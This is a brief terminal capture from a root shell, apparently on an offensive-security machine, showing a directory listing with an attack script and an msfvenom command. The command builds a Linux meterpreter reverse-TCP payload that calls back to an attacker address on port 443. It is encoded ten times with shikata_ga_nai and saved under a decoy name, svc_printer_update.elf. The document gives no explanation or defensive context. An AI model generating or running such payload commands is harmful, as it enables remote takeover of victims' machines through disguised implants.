 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# ls
cup_MBin_attack.py
┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp \
LHOST=192.168.10.100  LPORT=443 \
-a x64 --platform linux \
-e x64/shikata_ga_nai -i 10 \
-f elf -o svc_printer_update.elf